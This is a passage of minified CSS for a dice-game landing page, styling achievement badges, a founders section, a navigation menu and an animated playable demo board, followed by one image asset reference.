.55s var(--spring),rotate .55s var(--spring),scale .55s var(--spring)}.shots img{display:block;width:100%;filter:drop-shadow(0 16px 20px rgba(0, 0, 0, .45))}.shots figcaption{margin-top:10px;color:var(--cream);font:400 1.25rem/1.15 var(--display);letter-spacing:.03em}@media (max-width:900px){.shots{grid-template-columns:repeat(2,1fr);gap:24px 16px}.shots figcaption{font-size:1.05rem}}.features{display:grid;margin-top:44px;grid-template-columns:repeat(auto-fit,minmax(min(100%,300px),1fr))}.feature .ico{display:grid;place-items:center;width:54px;height:54px;margin-bottom:14px;border:3px solid var(--outline);border-radius:14px;background:var(--plum-600);font-size:1.7rem;box-shadow:0 4px 0 var(--outline)}.chips{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 0;padding:0;list-style:none}.chips li{padding:.3rem .7rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--cream);font-weight:800;font-size:.85rem}.ach-list{list-style:none;margin:40px auto 0;padding:0;display:grid;gap:22px 16px;grid-template-columns:1fr;max-width:920px;text-align:left}@media (min-width:760px){.ach-list{grid-template-columns:1fr 1fr}}.ach{display:flex;align-items:center;gap:12px;padding:12px;background:var(--plum-600);border:3px solid var(--gold);border-radius:16px;box-shadow:0 5px 0 var(--plum-900),0 8px 0 var(--gold),0 14px 18px rgba(0,0,0,.35)}.ach-medal{display:block;flex:none;width:44px;height:44px}.ach-body{flex:1;min-width:0}.ach h3{display:flex;align-items:center;gap:6px;margin:0;font:400 1.05rem/1.2 var(--display);letter-spacing:.02em;color:var(--cream)}.ach h3 img{width:18px;height:18px;flex:none}.ach p{margin:2px 0 0;font-size:13px;line-height:18px;font-weight:600;color:var(--plum-200)}.ach-rarity{display:flex;flex-wrap:wrap;align-items:center;gap:8px;margin-top:6px}.tier{display:inline-flex;align-items:center;gap:4px;padding:1px 7px;border:1.5px solid var(--tc);border-radius:10px;color:var(--tc);font:800 11px/16px var(--body)}.tier i{width:7px;height:7px;border-radius:50%;background:var(--tc)}.est{font-size:12px;font-weight:600;color:var(--plum-200)}.t-common{--tc:#9faecb}.t-uncommon{--tc:#5fd95c}.t-rare{--tc:#3fa9f5}.t-ultra{--tc:#ffc933}.ach-pts{display:flex;flex-direction:column;align-items:flex-end;gap:4px;flex:none}.ach-pts b{font:400 0.95rem/1 var(--display);color:var(--gold);letter-spacing:.02em}.ach-pts span{display:inline-flex;align-items:center;gap:3px;font-size:13px;font-weight:700;color:var(--gold)}.ach-pts img{width:18px;height:18px}.get{text-align:center;padding:clamp(32px,6vw,56px) 20px}.get img{width:112px;height:112px;border:4px solid var(--outline);border-radius:26px;box-shadow:0 6px 0 var(--outline)}.get .lead{margin-left:auto;margin-right:auto}.get .btn-row{justify-content:center}.fine{margin:22px auto 0;max-width:34rem;color:var(--plum-200);font-size:.92rem;font-weight:600}.foot{padding:36px 0 56px;border-top:3px solid var(--outline);background:var(--plum-900);color:var(--plum-200);font-weight:600;font-size:.95rem}.foot .wrap{display:grid;gap:14px;justify-items:center;text-align:center}.foot nav{display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:center}.foot nav a{display:inline-flex;align-items:center;min-height:44px;padding:0 6px}.foot p{margin:0}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}[data-pop]{animation:none}.btn{transition:none}}.steps .card>img{display:block;width:56px;height:56px;margin:0 0 10px}.score .dice-row{display:flex;justify-content:center;gap:6px}.score .dice-row img{width:44px;height:44px}.feature .ico-art{display:block;width:56px;height:56px;margin-bottom:12px}.chips-row{margin-top:28px;justify-content:center}.chips-row li{display:inline-flex;align-items:center;gap:8px;padding:.3rem .9rem .3rem .4rem}.chips-row img{width:26px;height:26px}.perks{display:grid;gap:14px;margin:28px auto 0;max-width:920px;text-align:left;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr))}.perk{display:flex;align-items:center;gap:12px;padding:14px 16px;background:var(--plum-900);border:2px solid var(--outline);border-radius:16px;color:var(--plum-200);font-weight:600}.perk img{width:40px;height:40px;flex:none}.perk b{color:var(--cream);font-weight:800}.fist{position:absolute;z-index:0;width:150px;height:auto;opacity:.9;pointer-events:none;filter:drop-shadow(0 8px 0 rgba(0, 0, 0, .35))}.fist-l{left:-50px;bottom:24px;rotate:8deg}.fist-r{right:-60px;top:56px;rotate:-10deg}@media (max-width:1100px){.fist{display:none}}.try-grid{display:grid;gap:clamp(24px,5vw,64px);align-items:center;grid-template-columns:minmax(0,1fr) minmax(0,360px)}@media (max-width:860px){.try-grid{grid-template-columns:1fr}.try-grid .table{justify-self:center}}.table{position:relative;width:100%;max-width:360px;justify-self:end;padding:18px;background:var(--plum-700);border:3px solid var(--outline);border-radius:28px;box-shadow:0 10px 0 var(--plum-900),0 30px 60px rgba(0,0,0,.4)}.table-head h3{font:400 1.35rem/1 var(--display);color:var(--cream);letter-spacing:.03em}.side-label{display:flex;justify-content:space-between;margin:4px 2px;font-weight:800;font-size:.85rem;color:var(--plum-200)}.side-label b{color:var(--cream);font:400 1.1rem/1 var(--display)}.tboard{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;padding:6px;background:var(--plum-800);border:2px solid var(--outline);border-radius:16px}.tcell{display:grid;gap:4px}.tcol{display:grid;grid-template-rows:repeat(3,1fr);gap:6px;padding:6px;border:2px solid transparent;border-radius:12px;background:rgba(255,255,255,.03);font:inherit;color:inherit;cursor:default}button.tcol:enabled{cursor:pointer}button.tcol:enabled:focus-visible,button.tcol:enabled:hover{border-color:var(--gold);background:rgba(255,201,51,.1);outline:0}.tcol-score{height:1.2em;text-align:center;font:400 0.95rem/1.2 var(--display);color:var(--gold)}.tslot{position:relative;aspect-ratio:1;border-radius:10px;background:rgba(0,0,0,.25)}.tslot img{display:block;width:100%;height:100%;position:relative;z-index:1}.tslot.dbl{background:rgba(240,172,26,.45);box-shadow:inset 0 0 0 2px #fffdf4}.tslot.tri{background:rgba(255,107,26,.55);box-shadow:inset 0 0 0 2px #fffdf4}.center-row{display:flex;align-items:center;justify-content:space-between;gap:12px;margin:12px 0}.rolled{display:grid;place-items:center;flex:none;width:64px;height:64px;border-radius:14px;background:rgba(0,0,0,.25)}.rolled img{width:58px;height:58px}.rolled.spin img{animation:.45s ease-out try-spin}@keyframes try-spin{from{transform:rotate(-200deg) scale(.6)}to{transform:none}}.status{flex:1;min-height:2.8em;display:block;align-self:center;font-weight:700;font-size:.95rem;color:var(--cream)}.roll-btn{min-height:48px;padding:.5rem 1.1rem;font-size:1.15rem;cursor:pointer}.roll-btn:disabled{opacity:.5;cursor:default}.bang{position:absolute;z-index:5;width:120px;height:120px;opacity:0;pointer-events:none;transform:translate(-50%,-50%) scale(.2)}.bang.go{animation:.6s ease-out forwards try-bang}@keyframes try-bang{30%{transform:translate(-50%,-50%) scale(1.1);opacity:1}100%{transform:translate(-50%,-50%) scale(1.4) rotate(15deg);opacity:0}}.smash{animation:.35s ease-in forwards try-smash}@keyframes try-smash{to{transform:scale(.2) rotate(40deg);opacity:0}}.result{position:absolute;inset:0;display:none;flex-direction:column;align-items:center;justify-content:center;gap:10px;padding:20px;border-radius:25px;background:rgba(21,13,34,.92)}.result h3{margin:0;font:400 2.4rem/1 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.result p{margin:0 0 8px;color:var(--cream)}.link-btn{min-height:44px;padding:0 12px;background:0 0;border:0;color:var(--plum-200);font:inherit;font-weight:800;text-decoration:underline;cursor:pointer}@media (prefers-reduced-motion:reduce){.bang.go,.rolled.spin img,.smash{animation-duration:0s}}.try-grid .fine{margin-left:0}.founders{display:grid;margin:44px auto 0;max-width:940px;grid-template-columns:repeat(auto-fit,minmax(min(100%,380px),1fr))}.founder{display:flex;flex-direction:column;gap:18px;padding:0 0 22px;overflow:hidden}.founder img{display:block;width:100%;aspect-ratio:1;object-fit:cover;border-bottom:3px solid var(--outline)}.founder-body{padding:0 22px}.founder h2{margin:0;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;color:var(--cream)}.founder .role{margin:6px 0 12px;font:800 0.8rem/1 var(--body);letter-spacing:.12em;text-transform:uppercase;color:var(--gold)}.founder p{margin:0 0 10px;color:var(--plum-200);font-weight:600}.founder .links{display:flex;flex-wrap:wrap;gap:4px 18px;margin:12px 0 0}.founder .links a{display:inline-block;padding:10px 0;color:var(--gold);font-weight:800;text-underline-offset:3px}.center-row-btn{justify-content:center;margin-top:40px}nav a[aria-current=page]{color:var(--gold)}.table-head{display:flex;align-items:center;justify-content:space-between;gap:8px;margin-bottom:10px}.table-head h3{margin:0}.controls{display:flex;gap:6px}.ctl{display:grid;place-items:center;min-width:40px;min-height:40px;padding:0 10px;border:2px solid var(--outline);border-radius:12px;background:var(--plum-600);color:var(--cream);font:400 0.9rem/1 var(--display);letter-spacing:.03em;cursor:pointer;transition:transform .15s var(--spring),filter .15s ease}.ctl svg{fill:currentColor;display:block}.ctl.is-paused .ico-pause,.ico-play{display:none}.ctl.is-paused .ico-play{display:block}.ctl:active{transform:translateY(2px) scale(.96)}@media (hover:hover) and (pointer:fine){.ctl:hover{filter:brightness(1.15);transform:translateY(-1px)}.ach:hover,.features .card:hover,.founders .card:hover,.perk:hover,.score .card:hover,.steps li:hover{translate:0 -5px}.shots li:hover figure{translate:0 -14px;rotate:var(--tw,0deg);scale:1.06}}.side{display:flex;align-items:center;justify-content:space-between;margin:6px 2px}.who{display:inline-flex;align-items:center;gap:8px;font:800 0.85rem/1 var(--body);color:var(--plum-200);letter-spacing:.03em}.dot{display:inline-block;width:10px;height:10px;border-radius:50%;background:var(--cream)}.dot.g{background:var(--gold)}.dot.gr{background:var(--grass)}.side b{min-width:3ch;text-align:right;font:400 1.3rem/1 var(--display);color:var(--cream)}.side.active .who{color:var(--cream)}.side.active .dot{animation:dotPulse 1s var(--ease-inout) infinite}.side.hit{animation:shake .42s var(--ease)}.side.winner b{color:var(--gold)}.side b.bump{animation:scoreBump .45s var(--spring)}@keyframes dotPulse{50%{transform:scale(1.5)}}@keyframes shake{20%{transform:translateX(-6px)}40%{transform:translateX(5px)}60%{transform:translateX(-3px)}80%{transform:translateX(2px)}}@keyframes scoreBump{0%,100%{transform:scale(1)}40%{transform:scale(1.35)}}.tboard{position:relative}.tboard::after{content:"";position:absolute;inset:-4px;border:3px solid var(--gold);border-radius:19px;opacity:0;pointer-events:none;transition:opacity .25s var(--ease)}#myBoard::after{border-color:var(--grass)}.tboard.active::after{opacity:1}.tcol.target{border-color:rgba(255,255,255,.35);background:rgba(255,255,255,.08)}.tslot.land img{animation:land .34s var(--spring)}@keyframes land{0%{transform:scale(1.3,.78)}55%{transform:scale(.92,1.1)}100%{transform:scale(1)}}.flyer{position:absolute;z-index:6;width:58px;height:58px;pointer-events:none;will-change:transform;filter:drop-shadow(0 6px 6px rgba(0, 0, 0, .4))}.status b.g{color:var(--gold)}.status b.gr{color:var(--grass)}.status em{font-style:normal;font-weight:800;color:#ff8a8a}.result.show{display:flex;animation:fadeUp .4s var(--ease)}.result .next{margin:4px 0 0;color:var(--plum-200);font-weight:700;font-size:.9rem}@keyframes fadeUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:none}}.table.asleep,.table.asleep *{animation-play-state:paused}.legend{display:grid;gap:12px;margin:26px 0 0;padding:0;list-style:none}.legend li{display:flex;align-items:center;gap:12px;color:var(--plum-200);font-weight:700;font-size:.98rem}.legend .dot{width:14px;height:14px;border:2px solid var(--outline);flex:none}.spark{width:14px;height:14px;flex:none;border:2px solid var(--outline);border-radius:4px;background:var(--cream);box-shadow:0 0 10px rgba(255,201,51,.95)}.progress{position:fixed;top:0;left:0;right:0;z-index:60;height:4px;background:linear-gradient(90deg,var(--grass),var(--gold),var(--ember));transform:scaleX(0);transform-origin:0 50%;pointer-events:none;will-change:transform}.btn{position:relative;transition:transform .15s var(--spring),box-shadow .15s var(--ease),filter .15s ease,translate .2s var(--ease)}.hero-tiles{position:absolute;inset:0;z-index:0;width:100%;height:100%;pointer-events:none}.hero-grid{z-index:1}.hero.is-asleep .die-float{animation-play-state:paused}.motion-on .title[data-pop]{animation:none}.title .ch{display:inline-block;animation:letterDrop .7s var(--spring) both;animation-delay:calc(var(--i, 0) * 60ms + 120ms)}@keyframes letterDrop{from{opacity:0;transform:translateY(-.6em) rotate(-8deg) scale(.7)}to{opacity:1;transform:none}}.motion-on .fist-l{animation:punchL .9s var(--spring) .15s both}.motion-on .fist-r{animation:punchR .9s var(--spring) .3s both}@keyframes punchL{from{transform:translateX(-70%)}to{transform:none}}@keyframes punchR{from{transform:translateX(70%)}to{transform:none}}.motion-on .die-float{animation:pop .6s var(--ease) both,bob 4.5s var(--ease-inout) 1s infinite;animation-delay:var(--d, 0s),1s}.motion-on .die-b{animation-delay:var(--d, 0s),1.8s}@keyframes bob{0%,100%{transform:translateY(0) rotate(0)}50%{transform:translateY(-9px) rotate(5deg)}}.phone-front{translate:calc(var(--px) * -14px) calc(var(--py) * -10px);transition:translate .5s var(--ease)}.phone-back{translate:calc(var(--px) * 16px) calc(var(--py) * 12px);transition:translate .5s var(--ease)}.motion-on [data-reveal]{opacity:0;transform:translateY(26px) scale(.97);transition:opacity .5s var(--ease),transform .65s var(--ease),translate .35s var(--spring),scale .35s var(--spring);transition-delay:calc(var(--i, 0) * 70ms),calc(var(--i, 0) * 70ms),0s,0s}.motion-on [data-reveal].in{opacity:1;transform:none}.motion-on .steps li.in::before{animation:numPop .6s var(--spring) both;animation-delay:calc(var(--i, 0) * 70ms + 220ms)}@keyframes numPop{from{transform:scale(0) rotate(-40deg)}to{transform:none}}.ach{position:relative;overflow:hidden}.ach::after{content:"";position:absolute;inset:0;pointer-events:none;background:linear-gradient(105deg,transparent 38%,rgba(255,255,255,.16) 50%,transparent 62%);transform:translateX(-130%)}.motion-on .ach.in::after{animation:shine 1.1s var(--ease) calc(var(--i,0) * 70ms + .4s) 1 both}@keyframes shine{to{transform:translateX(130%)}}.motion-on .ach.in .ach-medal{animation:medalPop .6s var(--spring) calc(var(--i,0) * 70ms + .3s) both}@keyframes medalPop{from{transform:scale(.3) rotate(-30deg);opacity:0}to{transform:none;opacity:1}}.motion-on .get .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 2.6s var(--ease) 1.2s infinite}@keyframes ctaRing{0%{opacity:.85;transform:scale(1)}100%{opacity:0;transform:scale(1.16)}}.get.is-asleep .btn-green::after{animation-play-state:paused}@media (prefers-reduced-motion:reduce){.hero-tiles,.progress{display:none}.die-float,.fist,.table *,.title .ch{animation:none!important}}.motion-on [data-reveal].is-focus{translate:0 -16px;scale:1.045}.result{text-align:center;gap:6px}.result-main{display:flex;flex-direction:column;align-items:center;gap:6px}.cta-pane{display:flex;flex-direction:column;align-items:center;gap:10px;text-align:center}.cta-pane h3{margin:0;font:400 2rem/1.05 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.cta-pane p{margin:0;color:var(--cream);font-weight:700}.cta-pane .btn{min-height:52px;padding:.55rem 1.2rem;font-size:1.1rem}.cta-pane .next{color:var(--plum-200);font-size:.9rem}.shots li:nth-child(odd){--tw:-5deg;--tw0:10deg}.shots li:nth-child(2n){--tw:5deg;--tw0:-10deg}.motion-on .shots li:not(.in) figure{translate:0 28px;rotate:var(--tw0);scale:0.86}.motion-on .shots li[data-reveal].is-focus{translate:0 0;scale:1}.motion-on .shots li.is-focus figure{translate:0 -20px;rotate:var(--tw);scale:1.1}.motion-on .shots li:nth-child(2n) figure{transition-delay:90ms}main{overflow-x:clip;padding-top:var(--hdr)}.motion-on .chips-row li[data-reveal].is-focus,.motion-on .perk[data-reveal].is-focus{translate:0 -6px;scale:1.03}.features,.founders,.perks,.score,.steps{display:flex;flex-wrap:wrap;justify-content:center}.features{gap:22px}.features>.card{flex:0 0 calc((100% - 44px)/ 3)}.perks{margin-top:48px;gap:18px}.perks>.perk{flex:0 0 calc((100% - 54px)/ 4)}.steps{gap:34px 18px}.steps>li{flex:0 0 calc((100% - 54px)/ 4)}.score{gap:18px}.score>.card{flex:0 0 calc((100% - 36px)/ 3)}.founders{gap:24px}.founders>.card{flex:0 0 calc((100% - 24px)/ 2)}@media (max-width:900px){.features>.card{flex-basis:calc((100% - 22px)/ 2)}.perks>.perk,.steps>li{flex-basis:calc((100% - 18px)/ 2)}}@media (max-width:700px){.founders>.card,.score>.card{flex-basis:100%}}@media (max-width:560px){.features>.card,.steps>li{flex-basis:100%}}@media (max-width:440px){.perks>.perk{flex-basis:100%}}.ach-list{gap:26px 30px}.motion-on .ach[data-reveal].is-focus{translate:0 -10px;scale:1.02}.motion-on .features .card[data-reveal].is-focus,.motion-on .score .card[data-reveal].is-focus{scale:1.03}@media (min-width:760px){.ach-list>li:last-child:nth-child(odd){grid-column:1/-1;justify-self:center;width:calc(50% - 15px)}}.cta-pane .btn-green{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 26px 6px rgba(95,217,92,.55)}.cta-pane .btn-green:focus-visible,.cta-pane .btn-green:hover{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 34px 10px rgba(95,217,92,.75)}.motion-on .cta-pane .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 1.8s var(--ease) infinite}.top{position:fixed;inset:0 0 auto 0;z-index:50;height:var(--hdr);padding:0;background:var(--plum-800);border-bottom:3px solid transparent;transition:border-color .2s,box-shadow .2s}.top.scrolled{border-bottom-color:var(--outline);box-shadow:0 4px 0 rgba(0,0,0,.25)}.top .top-inner{height:var(--hdr)}.top .nav-desktop{display:none;align-items:center;gap:2rem}@media (min-width:1024px){.top .nav-desktop{display:flex}}.top .menu-btn{position:relative;z-index:51;display:inline-flex;align-items:center;justify-content:center;min-width:44px;min-height:44px;padding:.5rem;border:0;border-radius:10px;background:0 0;color:var(--cream);cursor:pointer;transition:transform .15s var(--spring),color .15s}.top .menu-btn:active{transform:scale(.92)}body.menu-open{overflow:hidden}.mnav a:not(.keep)>span,.nav-desktop a:not(.keep)>span{position:relative;display:inline-block}.mnav a:not(.keep)>span::after,.nav-desktop a:not(.keep)>span::after{content:"";position:absolute;left:0;bottom:-2px;width:100%;height:3px;border-radius:2px;background:var(--gold);transform:scaleX(0);transform-origin:left center;transition:transform .3s}.mnav a:not(.keep):hover>span::after,.nav-desktop a:not(.keep):hover>span::after{transform:scaleX(1)}.mnav a[aria-current],.nav-desktop a[aria-current]{color:var(--cream)}.mnav a[aria-current]>span::after,.nav-desktop a[aria-current]>span::after{transform:scaleX(1)}.mnav{position:fixed;inset:var(--hdr) 0 0 0;z-index:45;display:flex;align-items:center;justify-content:center;background:var(--plum-800);opacity:0;visibility:hidden;pointer-events:none;transition:opacity .35s,visibility .35s}.mnav.open{opacity:1;visibility:visible;pointer-events:auto}@media (min-width:1024px){.top .menu-btn{display:none}.mnav{display:none!important}}.mnav-panel{width:100%;max-width:24rem;padding:2rem 1.5rem}.mnav nav{display:flex;flex-direction:column;align-items:center;gap:1.75rem;text-align:center}.mnav nav>*{opacity:0;transform:translateY(16px);transition:opacity .4s ease-out,transform .4s ease-out,color .15s}.mnav.open nav>:first-child{transition-delay:50ms}.mnav.open nav>:nth-child(2){transition-delay:0.1s}.mnav.open nav>:nth-child(3){transition-delay:0.15s}.mnav.open nav>:nth-child(4){transition-delay:0.2s}.mnav.open nav>:nth-child(5){transition-delay:0.25s}.mnav.open nav>:nth-child(6){transition-delay:0.3s}.mnav.open nav>*{opacity:1;transform:translateY(0)}.mnav:not(.open) nav>*{transition-delay:0s;transition-duration:.2s}.mnav a:not(.keep){color:var(--plum-200);text-decoration:none;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;padding:6px 2px}.mnav a:not(.keep):hover{color:var(--cream)}.mnav a.keep{margin-top:.5rem;color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:14px;padding:12px 26px;text-decoration:none;font:400 1.3rem/1.1 var(--display);letter-spacing:.04em;box-shadow:0 5px 0 var(--outline)}@media (prefers-reduced-motion:no-preference){html:not(.lite) body{animation:pageIn .52s var(--ease) both}body.is-leaving{animation:.32s cubic-bezier(.4,0,1,1) both pageOut}}@keyframes pageIn{from{opacity:0}to{opacity:1}}@keyframes pageOut{from{opacity:1}to{opacity:0}}@media (prefers-reduced-motion:reduce){.mnav,.mnav nav>*,.nav-desktop a>span::after,.top{transition:none}}.tboard,.tcell,.tcol{overflow:visible}.tcol{position:relative}.tslot.marked::before{content:"";position:absolute;inset:0;z-index:2;border:3px solid #fffdf4;border-radius:10px;background:var(--grass);opacity:.8;pointer-events:none}.tcol.pick::after{content:"";position:absolute;inset:-3px;z-index:3;border:3px solid var(--gold);border-radius:14px;pointer-events:none;animation:1.3s ease-in-out infinite pickPulse}@keyframes pickPulse{0%,100%{opacity:.35}50%{opacity:1}}.ball{position:absolute;left:50%;top:50%;z-index:7;width:26px;height:26px;margin:-13px 0 0 -13px;pointer-events:none}.ball-body{position:absolute;inset:0;display:block;border:2px solid var(--cream);border-radius:50%;background:var(--outline)}.ball-shine{position:absolute;top:3px;left:4px;display:block;width:7px;height:7px;border-radius:50%;background:var(--cream);opacity:.85}.ball-trail{position:absolute;left:8px;display:block;width:10px;height:44px;border-radius:5px;background:var(--cream);opacity:.45}.ball.from-above .ball-trail{bottom:22px}.ball.from-below .ball-trail{top:22px}.shard{position:absolute;left:50%;top:50%;z-index:8;translate:-50% -50%;border:1px solid var(--gold);border-radius:2px;background:var(--cream);pointer-events:none}.ko{position:absolute;left:50%;top:46%;z-index:9;max-width:92%;text-align:center;white-space:pre-line;pointer-events:none;font:400 clamp(1.5rem, 7vw, 2rem)/1 var(--display);letter-spacing:.04em;-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 4px 0 var(--outline);transform:translate(-50%,-50%)}.ko-1{color:#ffde6b}.ko-2{color:var(--ember)}.ko-3{color:#ff3b2f}.lite .motion-on [data-reveal]{transform:none;transition:opacity .3s}.lite .motion-on [data-reveal].is-focus{translate:0 -8px;scale:1}.lite .die-float,.lite .fist,.lite .title .ch{animation:none;opacity:1}.lite .motion-on .die-float{animation:none}.lite .ach::after,.lite .motion-on .ach.in::after,.lite .motion-on .cta-pane .btn-green::after,.lite .motion-on .get .btn-green::after{display:none}.lite .tcol.pick::after{animation:none;opacity:.85}.lite .side.active .dot{animation:none}.lite .phone,.lite .shots img{filter:none}.lite .motion-on .shots li.is-focus figure,.lite .shots li.is-focus figure{scale:1.04;rotate:0deg;translate:0 -8px}.lite .motion-on .steps li.in::before{animation:none}

